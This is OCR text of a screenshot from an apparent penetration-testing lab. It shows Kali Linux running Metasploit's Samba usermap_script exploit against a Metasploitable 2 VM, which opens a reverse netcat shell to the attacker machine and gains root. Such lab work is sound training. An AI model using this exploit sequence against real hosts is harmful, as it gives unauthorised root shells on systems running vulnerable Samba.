 kali-linux-2023.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 8:18
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ping 192.168.1.13
PING 192.168.1.13 (192.168.1.13) 56(84) bytes of data.
64 bytes from 192.168.1.13: icmp_seq=1 ttl=64 time=3.68 ms
64 bytes from 192.168.1.13: icmp_seq=2 ttl=64 time=2.37 ms
64 bytes from 192.168.1.13: icmp_seq=3 ttl=64 time=3.26 ms
64 bytes from 192.168.1.13: icmp_seq=4 ttl=64 time=2.45 ms
^C
--- 192.168.1.13 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3006ms
rtt min/avg/max/mdev = 2.374/2.940/3.678/0.549 ms
┌──(kali㉿kali)-[~]
└─$
Home
KALI LINUX
Metasploitable 2 [Running] - Oracle VM VirtualBox
Last login: Wed Jan  3 10:55:30 EST 2024 on tty1
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
msfadmin@metasploitable:~$ ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:09:f0:2a brd ff:ff:ff:ff:ff:ff
inet 192.168.1.13/24 brd 192.168.1.255 scope global eth0
inet6 fe80::a00:27ff:fe09:f02a/64 scope link
valid_lft forever preferred_lft forever
msfadmin@metasploitable:~$ _
kali@kali: ~
File Actions Edit View Help
dB'dB'dB' dBBP     dBP     dBP BB
dB'dB'dB' dBP      dBP     dBP  BB
dB'dB'dB' dBBBBP   dBP     dBBBBBBB
dBBBBBP  dBBBBBb  dBP    dBBBBP dBP dBBBBBBP
.                  .                  dB' dBP    dB'.BP
|       dBP    dBBBB' dBP    dB'.BP dBP    dBP
--o--    dBP    dBP    dBP    dB'.BP dBP    dBP
|     dBBBBP dBP    dBBBBP dBBBBP dBP    dBP
.
.
o                  To boldly go where no
shell has gone before
=[ metasploit v6.3.49-dev                          ]
+ -- --=[ 2383 exploits - 1235 auxiliary - 417 post       ]
+ -- --=[ 1388 payloads - 46 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search usermap script
Matching Modules
================
#  Name                                Disclosure Date  Rank       Check  Description
-  ----                                ---------------  ----       -----  -----------
0  exploit/multi/samba/usermap_script  2007-05-14       excellent  No     Samba "username map script" Command Ex
ecution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/samba/usermap_script
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set RHOST 192.168.1.13
RHOST => 192.168.1.13
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.1.19:4444
[*] Command shell session 1 opened (192.168.1.19:4444 -> 192.168.1.13:37343) at 2024-01-04 08:17:54 -0500
become, the more you are able to hear
whoami
root
Right Control